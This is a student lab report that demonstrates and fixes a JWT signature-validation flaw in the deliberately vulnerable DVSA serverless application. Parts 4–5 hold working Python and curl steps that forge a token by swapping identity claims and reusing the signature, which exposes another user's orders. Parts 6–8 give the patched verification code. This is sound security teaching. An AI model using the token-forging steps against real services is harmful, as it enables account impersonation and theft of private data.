ICS-344: Information Security
Course Project: DVSA Vulnerability Discovery and Remediation

Lesson #2: Broken Authentication

Course / Section: | ICS-344 — Information Security, Term 252
Student Name(s):
Student ID(s):
DVSA Website URL: | http://dvsa-ali-818593258584-us-east-1.s3-website.us-east-1.amazonaws.com
AWS Region: | us-east-1 (N. Virginia)
Date: | May 2026
Vulnerability Title: | Broken Authentication — Improper JWT Signature Validation

King Fahd University of Petroleum and Minerals (KFUPM)

Lesson #2: Broken Authentication

Part 1) Goal and Vulnerability Summary
This lesson demonstrates a Broken Authentication vulnerability in the DVSA application caused by improper JSON Web Token (JWT) validation. The main affected component is the Order Manager Lambda function, which processes API requests through Amazon API Gateway and uses JWTs to identify authenticated users.

The application issues JWTs through Amazon Cognito upon successful login. These tokens contain identity claims such as username and sub. The backend is expected to verify the cryptographic signature of the JWT before trusting any claims inside it. However, in this vulnerable implementation, the backend only decodes the JWT payload and directly uses the username claim without verifying the token's signature.

As a result, an attacker (User B) can decode a valid JWT, modify the identity fields to impersonate another user (User C), re-encode the payload, and reuse the original signature. Because the backend never checks the signature, it accepts the forged token as valid and returns the victim's order data. The security impact is unauthorized access to another user's order information, constituting a direct account impersonation attack.

Part 2) Why This Works / Root Cause
A JWT consists of three Base64URL-encoded parts separated by dots:

header . payload . signature

The payload contains identity claims (e.g., username, sub, exp), and the signature is a cryptographic proof that the token was issued by a trusted identity provider and has not been tampered with. Correct validation requires verifying the signature against the provider's public keys before trusting any claims.

The root cause is that the vulnerable order-manager.js code:
- reads the Authorization header,
- splits the JWT string by '.' to extract the payload section,
- Base64URL-decodes the payload,
- parses it as JSON,
- uses token.username directly as the authenticated identity — without ever verifying the signature.

This means an attacker only needs to: (1) obtain any valid JWT, (2) decode its payload, (3) replace username and sub with a victim's identifiers, (4) re-encode the payload, and (5) keep the original header and signature unchanged. The backend accepts this forged token because it never performs cryptographic verification.

Part 3) Environment and Setup
The following components and tools were used in this demonstration:

- DVSA Website URL: http://dvsa-ali-818593258584-us-east-1.s3-website.us-east-1.amazonaws.com
- API Endpoint: https://yzxo368njf.execute-api.us-east-1.amazonaws.com/dvsa/order
- AWS Service: API Gateway → Lambda (DVSA-ORDER-MANAGER) → DynamoDB
- Two non-admin test accounts: User B (attacker) and User C (victim), each with at least one placed order
- Tools: Browser DevTools (Microsoft Edge), Linux terminal, curl, python3, jq

Part 4) Reproduction Steps
Step 1 — Create Accounts and Generate Data
- Open the DVSA website in a browser.
- Create User B (attacker), log in, and place an order.
- Create User C (victim), log in, and place an order.
- Note the order IDs for each user — these will be referenced during the exploit.

Step 2 — Capture Authorization Tokens from DevTools
- Log in as User B, navigate to the Orders section, and click an order.
- Press F12 to open Developer Tools, go to the Network tab, and filter by Fetch/XHR.
- Click the order request, then under Request Headers, copy the long Authorization token.
- Run the following in the terminal to export it:

export API="https://yzxo368njf.execute-api.us-east-1.amazonaws.com/dvsa/order"
export TOKEN_B="<paste User B authorization token here>"

- Repeat the same process while logged in as User C and export TOKEN_C.

The screenshots below show the captured Authorization headers from User B and User C respectively:


Figure 1: DevTools Request Headers showing User B's Authorization JWT token for the /dvsa/order endpoint.

Figure 2: DevTools Request Headers showing User C's Authorization JWT token — this is the victim's token whose identity will be forged.
Step 3 — Decode Both JWT Payloads
Run the following Python helper script to decode both tokens and extract the identity claims:

python3 - <<'PY'
import os, json, base64
def decode(token):
payload = token.split(".")[1]
payload += "=" * (-len(payload) % 4)
return json.loads(base64.urlsafe_b64decode(payload.encode()))
for name in ["TOKEN_B","TOKEN_C"]:
data = decode(os.environ[name])
print("\n"+name)
print("username:", data.get("username"))
print("sub :", data.get("sub"))
PY

export VICTIM_USER="14480488-2091-70f9-9ec0-798194abdfe8"


Figure 3: Terminal output showing decoded JWT payloads. TOKEN_B belongs to the attacker (User B) and TOKEN_C reveals the victim's (User C) username and sub, which are set as VICTIM_USER.
Step 4 — Confirm Normal Behavior (Baseline)
Before forging any token, verify that User B's legitimate token only returns User B's own orders:

curl -s "$API" \
-H "content-type: application/json" \
-H "authorization: $TOKEN_B" \
--data-raw '{"action":"orders"}' | jq


Figure 4: Normal behavior confirmed — using TOKEN_B returns only User B's own order (order-id: dc72cfe7-c445-44af-887e-068a5aeaab14, total: 28), proving the baseline is correct before any token forgery.
Step 5 — Forge a Token Impersonating User C
The script below starts from TOKEN_B, replaces username and sub with the victim's identity, re-encodes the payload, and keeps the original header and signature:

export FAKE_AS_C="$(python3 - <<'PY'
import os, json, base64
t = os.environ["TOKEN_B"]
victim = os.environ["VICTIM_USER"]
h,p,s = t.split(".")
p += "=" * (-len(p) % 4)
data = json.loads(base64.urlsafe_b64decode(p.encode()))
data["username"] = victim
data["sub"] = victim
newp = base64.urlsafe_b64encode(
json.dumps(data, separators=(",",":")).encode()
).rstrip(b"=").decode()
print(f"{h}.{newp}.{s}")
PY
)"

Step 6 — Send the Forged Token and Steal User C's Orders
curl -s "$API" \
-H "content-type: application/json" \
-H "authorization: $FAKE_AS_C" \
--data-raw '{"action":"orders"}' | jq

Part 5) Evidence and Proof
The screenshot below provides definitive proof of the vulnerability. The same API endpoint and the same action ('orders') were called using the forged token $FAKE_AS_C — which has User B's cryptographic signature but User C's identity in the payload. The backend returned User C's order data without any error:


Figure 5: Exploit confirmed — using the forged token $FAKE_AS_C returns User C's order (order-id: 006a1a88-4747-4d15-a0d8-4d6de192af1e, total: 45), which is different from User B's order shown in Figure 4. Only the JWT payload was modified; the signature was not re-signed.

The key proof is that the order-id, total, and token fields returned by the forged request (Figure 5) are entirely different from those returned by User B's legitimate request (Figure 4). This confirms that the backend resolved identity from the tampered payload claims rather than from a cryptographically verified source, constituting a successful account impersonation attack.

Part 6) Fix Strategy / Probable Mitigation
The fix must be applied in the DVSA-ORDER-MANAGER Lambda function (order-manager.js). The following changes are required:

- Fetch the Cognito JWKS (JSON Web Key Set) public keys from the well-known endpoint of the user pool.
- Verify the JWT signature using the node-jose library against the fetched public keys before trusting any claims.
- Validate essential claims: issuer (iss) must match the Cognito user pool URL, the token must not be expired (exp), and token_use must be 'access' or 'id'.
- Only then extract user identity from verified claims (username or cognito:username or sub).
- Return HTTP 401 immediately for any token that fails signature verification or claim validation.

This fix moves trust from attacker-controlled data (a decoded payload that anyone can modify) to cryptographically verified data (claims whose integrity is proven by the Cognito private key signature). It directly eliminates the root cause because a forged token with a mismatched signature will fail verification and be rejected.

Part 7) Code / Config Changes
File changed: DVSA-ORDER-MANAGER/order-manager.js

Step 1A — Add JWT Verification Helper Functions
Immediately after const jose = require('node-jose');, add the following helper code:

const https = require('https');
let _jwksCache = { keystore: null, fetchedAt: 0 };

function resp(statusCode, bodyObj) {
return { statusCode, headers: { 'Access-Control-Allow-Origin': '*' },
body: JSON.stringify(bodyObj) };
}

async function getCognitoKeystore() {
const now = Date.now();
if (_jwksCache.keystore && (now - _jwksCache.fetchedAt) < 6*60*60*1000)
return _jwksCache.keystore;
const region = process.env.AWS_REGION;
const userPoolId = process.env.userpoolid;
const url = `https://cognito-idp.${region}.amazonaws.com/${userPoolId}/.well-known/jwks.json`;
const jwks = await fetchJson(url);
const keystore = await jose.JWK.asKeyStore(jwks);
_jwksCache = { keystore, fetchedAt: now };
return keystore;
}

async function verifyCognitoJwt(jwt) {
const region = process.env.AWS_REGION;
const userPoolId = process.env.userpoolid;
const issuer = `https://cognito-idp.${region}.amazonaws.com/${userPoolId}`;
const keystore = await getCognitoKeystore();
const result = await jose.JWS.createVerify(keystore).verify(jwt);
const claims = JSON.parse(result.payload.toString('utf8'));
if (claims.iss !== issuer) throw new Error('bad issuer');
if (typeof claims.exp === 'number' && (Date.now()/1000) > claims.exp)
throw new Error('expired');
return claims;
}

Step 1B — Replace the Vulnerable JWT Parsing Block
BEFORE (vulnerable — no signature verification):

var auth_header = headers.Authorization || headers.authorization;
var token_sections = auth_header.split('.');
var auth_data = jose.util.base64url.decode(token_sections[1]);
var token = JSON.parse(auth_data);
var user = token.username;
var isAdmin = false;

AFTER (fixed — cryptographic signature verification):

var auth_header = (headers.Authorization || headers.authorization || '');
var jwt = auth_header.replace(/^Bearer\s+/i, '').trim();
if (!jwt) {
return callback(null, resp(401, { status: 'err', msg: 'missing authorization' }));
}
verifyCognitoJwt(jwt).then((claims) => {
var user = claims.username || claims['cognito:username'] || claims.sub;
if (!user) {
return callback(null, resp(401, { status: 'err', msg: 'missing subject' }));
}
var isAdmin = false;

Step 1C — Close the Promise Chain
Just before the closing brace of the Lambda handler, add the catch block:

}).catch((e) => {
console.log('JWT verify failed:', e);
return callback(null, resp(401, { status: 'err', msg: 'invalid token' }));
});

After making the changes, click Deploy in the AWS Lambda Console to save and publish the updated function.

Part 8) Verification After Fix
After deploying the patched Lambda, the same forged token ($FAKE_AS_C) was used to repeat the exploit. The expected results are:

- The forged token should be rejected with a 401 or equivalent error response.
- A valid, unmodified JWT from a legitimate user should still work normally and return only that user's own orders.

Per the fix demonstration in the helper guide, after deploying the patch, the forged token request returns the following response, confirming the fix is effective:

{
"status": "err",
"msg": "invalid token"
}


Figure 6: Post-fix verification — the forged token ($FAKE_AS_C) is rejected with {"status":"err","msg":"invalid token"}, confirming that JWT signature verification is now enforced.
This response confirms that the JWT signature verification is now enforced. The forged token contains User B's cryptographic signature but User C's identity in the payload. Because the signature cannot be verified against the re-encoded payload, the verification step throws an error and the handler returns 401 before any data is accessed. Legitimate tokens continue to work normally.

Part 9) Structured Operation and Security Analysis
Table A — Intended Logic, Artifacts, and Behavior Comparison:

Vulnerability | Intended Rule(s) | Artifacts Used to Infer Rule | Normal Behavior Evidence | Exploit Behavior Evidence
Broken Authentication | Only a valid, cryptographically verified JWT may determine user identity. The backend must verify the token signature against Cognito public keys before trusting username or sub. User B must never be able to access User C's orders. | Browser login and orders workflow; captured /dvsa/order API request headers (Figures 1 & 2); decoded JWT payloads (Figure 3); normal vs. forged token API responses; Cognito JWT structure documentation. | Using TOKEN_B, the Orders API returns only User B's own order (order-id: dc72cfe7..., total: 28). User C's orders are not accessible (Figure 4). | After modifying the JWT payload to replace username and sub with User C's identifiers and reusing User B's original signature, the forged request returned User C's order (order-id: 006a1a88..., total: 45) — Figure 5.

Table B — Deviation Analysis, Fix, and Post-Fix Verification:

Vulnerability | Why This Is a Deviation | Deviation Class | Fix Applied (Where) | Post-Fix Verification | Optional Latency Before/After
Broken Authentication | The backend trusted identity claims from a JWT whose cryptographic integrity was never verified. This violates the intended authentication rule because attacker-controlled payload fields (username, sub) were used to authorize access to another user's private order data without any signature check. | Intentional misuse / security-relevant abuse | Fix applied in order-manager.js (DVSA-ORDER-MANAGER Lambda). Added verifyCognitoJwt() to fetch Cognito JWKS public keys and verify the JWT signature and claims (iss, exp, token_use) before extracting user identity. | After the fix, the forged token ($FAKE_AS_C) is rejected with {status: 'err', msg: 'invalid token'}. Victim data is no longer returned. A legitimate unmodified token still allows the correct user to access only their own orders. | N/A

Part 10) Takeaway / Lessons Learned
This lesson demonstrates that broken JWT validation is not a minor configuration issue — it is a direct and easily exploitable path to full account impersonation. The assumption that a JWT is trustworthy simply because it is present and well-formed is fundamentally wrong. A JWT payload can be modified by anyone; only the cryptographic signature, verified against the identity provider's public keys, can prove authenticity.

In a serverless AWS architecture, this flaw is especially dangerous. Once the wrong identity is trusted by the Lambda backend, every downstream operation — DynamoDB queries, S3 access, SES emails — executes on behalf of the attacker masquerading as the victim. There is no secondary check at the data layer.

The general secure design principle that prevents this class of problem is: never trust, always verify. In practice, this means server-side JWT signature verification using the identity provider's public keys must be enforced on every authenticated request, before any identity-dependent operation is performed. Libraries such as node-jose, combined with Cognito's JWKS endpoint, make this straightforward to implement correctly.

